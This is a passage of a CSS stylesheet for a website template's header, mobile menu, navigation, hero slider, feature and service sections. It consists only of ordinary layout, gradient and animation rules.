  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-header.tm-sticky-header.is-sticky {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  z-index: 12;
  padding: 10px 0;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.tm-header.tm-sticky-header.is-sticky::before {
  opacity: 1;
}

.tm-header.tm-sticky-header.is-sticky .tm-header-logo {
  height: 45px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-header .container {
    position: relative;
  }
  .tm-header-navigation {
    position: relative;
  }
  .tm-header-navigation .tm-navigation-toggler {
    display: inline-block;
  }
}

@media only screen and (max-width: 767px) {
  .tm-header .container {
    position: relative;
  }
  .tm-header-logo {
    padding: 6px 0;
  }
  .tm-header-navigation {
    position: relative;
  }
  .tm-header-navigation .tm-navigation-toggler {
    display: inline-block;
  }
  .tm-header.tm-sticky-header.is-sticky .tm-header-logo {
    padding: 0;
  }
}

/* Mobile Menu */
.tm-mobilenav {
  position: absolute;
  top: calc(100% + 10px);
  width: calc(100% - 30px);
  left: 15px;
}

.tm-mobilenav.mean-container .mean-nav {
  margin-top: 0;
}

.tm-mobilenav.mean-container .mean-bar {
  min-height: 0;
  padding: 0;
  z-index: 2;
}

.tm-mobilenav.mean-container a.meanmenu-reveal {
  color: #fff;
  font-size: 21px !important;
  padding: 0;
  z-index: 99;
  margin-top: -59px;
  height: 33px;
  width: 33px;
  display: inline-block;
  border: 1px solid #ffffff;
  line-height: 33px;
  border-radius: 4px;
  text-indent: 0;
  text-align: center !important;
}

.tm-mobilenav.mean-container .mean-nav {
  background: #5809e0;
  position: absolute;
  left: 0;
  top: 100%;
  right: 0;
  width: 100%;
}

.tm-mobilenav.mean-container .mean-nav > ul {
  max-height: 196px;
  overflow-y: auto;
}

.tm-mobilenav.mean-container .mean-nav > ul li a {
  padding: 7px 5%;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 14px;
}

.tm-mobilenav.mean-container .mean-nav > ul li a:hover {
  background: #ffffff;
  color: #5809e0;
}

.tm-mobilenav.mean-container .mean-nav > ul li a.mean-expand {
  padding: 0 6px !important;
  height: 42px;
  line-height: 42px;
  background: rgba(88, 9, 224, 0.7);
  color: #ffffff;
  margin-top: 0;
}

.tm-mobilenav.mean-container .mean-nav > ul li a.mean-expand:hover {
  background: rgba(255, 255, 255, 0.1);
}

.tm-mobilenav.mean-container .mean-nav > ul li li a {
  opacity: 1;
}

.tm-mobilenav.mean-container .mean-nav > ul li ul li a {
  padding: 7px 10%;
}

.tm-mobilenav.mean-container .mean-nav > ul li ul ul li a {
  padding: 7px 15%;
}

.tm-mobilenav.mean-container .mean-nav > ul li ul ul ul li a {
  padding: 7px 20%;
}

.tm-sticky-header.is-sticky .tm-mobilenav.mean-container a.meanmenu-reveal {
  margin-top: -51px;
}

/**
 * Navigation
 */
.tm-navigation > ul {
  margin-bottom: 0;
  padding-left: 0;
  font-size: 0;
}

.tm-navigation > ul > li {
  display: inline-block;
  list-style: none;
  font-size: 16px;
  position: relative;
  margin: 0 18px;
}

.tm-navigation > ul > li > a {
  display: inline-block;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  padding: 15px 0;
  color: #3c424f;
  position: relative;
}

.tm-navigation > ul > li > a::before {
  content: "";
  position: absolute;
  left: 0;
  top: auto;
  bottom: 15px;
  height: 1px;
  width: 0;
  background: #5809e0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.tm-navigation > ul > li:hover > a, .tm-navigation > ul > li.current > a {
  color: #5809e0;
}

.tm-navigation > ul > li:hover > a::before, .tm-navigation > ul > li.current > a::before {
  width: 100%;
}

.tm-navigation > ul > li:last-child {
  margin-right: 0;
}

.tm-navigation > ul > li.tm-navigation-dropdown > a::after {
  content: "\f2f9";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 18px;
  margin-left: 8px;
  vertical-align: bottom;
}

.tm-navigation > ul > li.tm-navigation-dropdown ul {
  position: absolute;
  left: 0;
  top: 100%;
  background: #ffffff;
  width: 220px;
  text-align: left;
  padding: 0;
  margin-bottom: 0;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-navigation > ul > li.tm-navigation-dropdown ul li {
  display: block;
  padding: 0 15px;
  position: relative;
  z-index: 1;
}

.tm-navigation > ul > li.tm-navigation-dropdown ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(-90deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  z-index: -1;
}

.tm-navigation > ul > li.tm-navigation-dropdown ul li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.tm-navigation > ul > li.tm-navigation-dropdown ul li a {
  color: #3c424f;
  display: block;
  padding: 7px 0;
  font-size: 14px;
}

.tm-navigation > ul > li.tm-navigation-dropdown ul li:hover::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.tm-navigation > ul > li.tm-navigation-dropdown ul li:hover a {
  color: #ffffff;
}

.tm-navigation > ul > li.tm-navigation-dropdown:hover ul {
  visibility: visible;
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  z-index: 1;
}

/* Fixed Header */
.tm-header-fixed .tm-navigation > ul > li > a {
  color: #ffffff;
}

.tm-header-fixed .tm-navigation > ul > li > a::before {
  background: #ffffff;
}

.tm-header-fixed .tm-navigation > ul > li:hover > a {
  color: #ffffff;
}

.tm-sticky-header.is-sticky .tm-navigation > ul > li > a {
  color: #ffffff;
}

.tm-sticky-header.is-sticky .tm-navigation > ul > li > a::before {
  background: #ffffff;
}

.tm-sticky-header.is-sticky .tm-navigation > ul > li:hover > a {
  color: #ffffff;
}

/**
 * Heroslider
 */
.tm-heroslider-inner {
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  min-height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  z-index: 1;
}

.tm-heroslider-ovelayshape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.tm-heroslider-content {
  position: relative;
}

.tm-heroslider-content h1 {
  color: #ffffff;
  font-size: 60px;
  line-height: 72px;
  font-weight: 700;
  margin-top: -10px;
}

.tm-heroslider-content p {
  margin-top: 30px;
  font-size: 20px;
  line-height: 32px;
  color: #ffffff;
}

.tm-heroslider-content .tm-buttongroup {
  margin-top: 50px;
}

.tm-heroslider-content.text-center {
  padding-right: 0;
}

.tm-heroslider-content.text-center .tm-heroslider-scrolldown {
  left: 50%;
  margin-left: -8px;
}

.tm-heroslider-mobileshow {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 745px;
  height: 745px;
  margin-left: -30px;
  margin-bottom: -60px;
  z-index: -1;
}

.tm-heroslider-mobileshow img {
  -webkit-animation: autoAnimated 10s linear 0s infinite both;
  animation: autoAnimated 10s linear 0s infinite both;
  max-height: 100%;
}

.tm-heroslider-mobileshowanim {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 370px;
  width: 370px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -1;
  border-radius: 1000px;
}

.tm-heroslider-mobileshowanim span {
  border-radius: 1000px;
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50%;
  margin-top: -50%;
  height: 100%;
  width: 100%;
}

.tm-heroslider-mobileshowanim span:nth-child(1) {
  z-index: 3;
  background: -webkit-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-animation: growShrink1 5s ease-in-out 0s infinite both;
  animation: growShrink1 5s ease-in-out 0s infinite both;
}

.tm-heroslider-mobileshowanim span:nth-child(2) {
  z-index: 2;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-animation: growShrink2 5s ease-in-out 0.2s infinite both;
  animation: growShrink2 5s ease-in-out 0.2s infinite both;
}

.tm-heroslider-mobileshowanim span:nth-child(3) {
  z-index: 1;
  background: -webkit-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-animation: growShrink3 5s ease-in-out 0.4s infinite both;
  animation: growShrink3 5s ease-in-out 0.4s infinite both;
}

.tm-heroslider-scrolldown {
  display: inline-block;
  width: 16px;
  padding: 0;
  border: 0;
  height: 65px;
  position: absolute;
  left: 0;
  top: calc(100% + 100px);
  overflow: hidden;
}

.tm-heroslider-scrolldown::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 0;
  width: 1px;
  height: 100%;
  background: #ffffff;
  -webkit-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-animation: upAndDown2 2s ease-in-out 0s infinite both;
  animation: upAndDown2 2s ease-in-out 0s infinite both;
}

.tm-heroslider-scrolldown i {
  position: absolute;
  left: 50%;
  top: 0;
  color: #ffffff;
  width: 20px;
  text-align: center;
  margin-left: -10px;
  margin-top: -10px;
  line-height: 1;
  -webkit-animation: upAndDown2 2s ease-in-out 0s infinite both;
  animation: upAndDown2 2s ease-in-out 0s infinite both;
}

@media only screen and (min-width: 1600px) and (max-width: 1919px) {
  .tm-heroslider-mobileshow {
    margin-left: -70px;
    height: 600px;
    width: 600px;
  }
  .tm-heroslider-mobileshowanim {
    height: 335px;
    width: 335px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tm-heroslider-content {
    padding-right: 80px;
  }
  .tm-heroslider-content h1 {
    font-size: 52px;
    line-height: 68px;
  }
  .tm-heroslider-content .tm-buttongroup {
    margin-top: 40px;
  }
  .tm-heroslider-mobileshow {
    margin-left: -50px;
    height: 480px;
    width: 480px;
  }
  .tm-heroslider-mobileshowanim {
    height: 280px;
    width: 280px;
  }
  .tm-heroslider-scrolldown {
    top: calc(100% + 60px);
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tm-heroslider-content {
    padding-right: 80px;
  }
  .tm-heroslider-content h1 {
    font-size: 48px;
    line-height: 60px;
  }
  .tm-heroslider-content p {
    margin-top: 20px;
  }
  .tm-heroslider-content .tm-buttongroup {
    margin-top: 30px;
  }
  .tm-heroslider-mobileshow {
    margin-left: -145px;
    height: 480px;
    width: 480px;
  }
  .tm-heroslider-mobileshowanim {
    height: 280px;
    width: 280px;
  }
  .tm-heroslider-scrolldown {
    top: calc(100% + 40px);
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-heroslider-content {
    padding-right: 0;
  }
  .tm-heroslider-content h1 {
    font-size: 38px;
    line-height: 48px;
  }
  .tm-heroslider-content p {
    margin-top: 15px;
    font-size: 18px;
  }
  .tm-heroslider-content .tm-buttongroup {
    margin-top: 20px;
  }
  .tm-heroslider-mobileshow {
    margin-left: -25px;
    height: 400px;
    width: 400px;
  }
  .tm-heroslider-mobileshowanim {
    height: 220px;
    width: 220px;
  }
  .tm-heroslider-scrolldown {
    top: calc(100% + 30px);
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-heroslider-content {
    padding-right: 0;
    text-align: center;
    padding: 80px 0;
  }
  .tm-heroslider-content h1 {
    font-size: 38px;
    line-height: 48px;
  }
  .tm-heroslider-content p {
    margin-top: 15px;
    font-size: 18px;
  }
  .tm-heroslider-content .tm-buttongroup {
    margin-top: 20px;
  }
  .tm-heroslider-mobileshow {
    margin: 100px auto 0 auto;
    height: 400px;
    width: 400px;
  }
  .tm-heroslider-mobileshowanim {
    height: 220px;
    width: 220px;
  }
  .tm-heroslider-scrolldown {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  .tm-heroslider-content {
    padding-right: 0;
    text-align: center;
    padding: 70px 0;
  }
  .tm-heroslider-content h1 {
    font-size: 34px;
    line-height: 44px;
  }
  .tm-heroslider-content p {
    margin-top: 15px;
    font-size: 16px;
  }
  .tm-heroslider-content .tm-buttongroup {
    margin-top: 20px;
  }
  .tm-heroslider-mobileshow {
    margin: 100px auto 0 auto;
    height: 400px;
    width: 400px;
  }
  .tm-heroslider-mobileshowanim {
    height: 220px;
    width: 220px;
  }
  .tm-heroslider-scrolldown {
    display: none;
  }
}

@media only screen and (max-width: 575px) {
  .tm-heroslider-content {
    padding-right: 0;
    text-align: center;
    padding: 70px 0;
  }
  .tm-heroslider-content h1 {
    font-size: 30px;
    line-height: 40px;
  }
  .tm-heroslider-content p {
    margin-top: 15px;
    font-size: 16px;
  }
  .tm-heroslider-content .tm-buttongroup {
    margin-top: 20px;
  }
  .tm-heroslider-mobileshow {
    margin: 100px auto 0 auto;
    height: 290px;
    width: 290px;
  }
  .tm-heroslider-mobileshowanim {
    height: 150px;
    width: 150px;
  }
  .tm-heroslider-scrolldown {
    display: none;
  }
}

/**
 * Feature
 */
.tm-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.tm-feature-icon {
  color: #5809e0;
  font-size: 50px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
  margin-right: 23px;
  position: relative;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .tm-feature-icon {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

@supports (-webkit-text-fill-color: transparent) or (-moz-text-fill-color: transparent) or (-ms-text-fill-color: transparent) or (-o-text-fill-color: transparent) or (text-fill-color: transparent) {
  .tm-feature-icon {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

.tm-feature-icon i {
  vertical-align: middle;
}

.tm-feature-icon svg {
  position: absolute;
  left: 0;
  top: 0;
  fill: #5809e0;
  opacity: 0.08;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-feature-content h4 {
  margin-top: -5px;
}

.tm-feature-content p {
  margin-bottom: 0;
}

.tm-feature:hover .tm-feature-icon svg {
  -webkit-transform: rotate(35deg);
  -ms-transform: rotate(35deg);
  transform: rotate(35deg);
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-feature {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
  .tm-feature-icon {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-feature {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
  .tm-feature-icon {
    margin-bottom: 30px;
  }
}

/**
 * About
 */
.tm-about-bgshape {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  right: 0;
  z-index: -1;
}

.tm-about-image img {
  width: 100%;
  -webkit-animation: autoAnimated 10s linear 0s infinite both;
  animation: autoAnimated 10s linear 0s infinite both;
}

.tm-about-content ul {
  text-align: left;
}

.tm-about-content .tm-button {
  margin-top: 25px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-about-image {
    margin: 85px;
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-about-image {
    margin-bottom: 40px;
  }
}

/**
 * Service
 */
.tm-service {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.tm-service-icon {
  color: #5809e0;
  font-size: 50px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
  margin-right: 23px;
  position: relative;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .tm-service-icon {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

@supports (-webkit-text-fill-color: transparent) or (-moz-text-fill-color: transparent) or (-ms-text-fill-color: transparent) or (-o-text-fill-color: transparent) or (text-fill-color: transparent) {
  .tm-service-icon {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

.tm-service-icon i {
  vertical-align: middle;
}

.tm-service-icon svg {
  position: absolute;
  left: 0;
  top: 0;
  fill: #5809e0;
  opacity: 0.08;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-service-content h4 {
  margin-top: -5px;
}

.tm-service-content p {
  margin-bottom: 0;
}

.tm-service-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 690px;
  height: 690px;
  z-index: 1;
  margin-left: 60px;
}

.tm-service-image-1, .tm-service-image-2 {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scale(0) translate(-50%, -50%);
  -ms-transform: scale(0) translate(-50%, -50%);
  transform: scale(0) translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 1s cubic-bezier(0.34, -0.43, 0.43, 1.57) 0s;
  -o-transition: all 1s cubic-bezier(0.34, -0.43, 0.43, 1.57) 0s;
  transition: all 1s cubic-bezier(0.34, -0.43, 0.43, 1.57) 0s;
}

.tm-service-image-1.is-visible, .tm-service-image-2.is-visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) translate(-50%, -50%);
  -ms-transform: scale(1) translate(-50%, -50%);
  transform: scale(1) translate(-50%, -50%);
  -webkit-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 0.5s;
}

.tm-service-image img {
  -webkit-animation: autoAnimated 10s linear 0s infinite both;
  animation: autoAnimated 10s linear 0s infinite both;
}

.tm-service-mobileshowanim {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 340px;
  width: 340px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -1;
  border-radius: 1000px;
  opacity: 0.75;
}

.tm-service-mobileshowanim span {
  border-radius: 1000px;
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50%;
  margin-top: -50%;
  height: 100%;
  width: 100%;
}

.tm-service-mobileshowanim span:nth-child(1) {
  z-index: 3;
  background: -webkit-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-animation: growShrink1 5s ease-in-out 0s infinite both;
  animation: growShrink1 5s ease-in-out 0s infinite both;
}

.tm-service-mobileshowanim span:nth-child(2) {
  z-index: 2;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-animation: growShrink2 5s ease-in-out 0.2s infinite both;
  animation: growShrink2 5s ease-in-out 0.2s infinite both;
}

.tm-service-mobileshowanim span:nth-child(3) {
  z-index: 1;
  background: -webkit-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-animation: growShrink3 5s ease-in-out 0.4s infinite both;
  animation: growShrink3 5s ease-in-out 0.4s infinite both;
}

.tm-service:hover .tm-service-icon svg {
  -webkit-transform: rotate(35deg);
  -ms-transform: rotate(35deg);
  transform: rotate(35deg);
}

@media only screen and (min-width: 1600px) and (max-width: 1919px) {
  .tm-service-image {
    margin-left: 30px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tm-service-image {
    margin-left: 20px;
    width: 615px;
    height: 615px;
  }
  .tm-service-mobileshowanim {
    height: 320px;
    width: 320px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tm-service-image {
    margin-left: 20px;
    width: 500px;
    height: 500px;
  }
  .tm-service-mobileshowanim {
    height: 285px;
    width: 285px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-service-image {
    margin-left: 0;
    width: 450px;
    height: 450px;
  }
  .tm-service-mobileshowanim {
    height: 225px;
    width: 225px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
  .tm-service-icon {
    margin-bottom: 30px;
  }
  .tm-service-image {
    margin: 0 auto;
    margin-top: 50px;
    width: 450px;
    height: 450px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .tm-service-mobileshowanim {
    height: 225px;
    width: 225px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
  .tm-service-icon {
    margin-bottom: 30px;
  }
  .tm-service-image {
    margin: 0 auto;
    margin-top: 50px;
    width: 450px;
    height: 450px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .tm-service-mobileshowanim {
    height: 225px;
    width: 225px;
  }
}

@media only screen and (max-width: 575px) {
  .tm-service-image {
    margin: 0 auto;
    margin-top: 50px;
    width: 290px;
    height: 290px;
  }
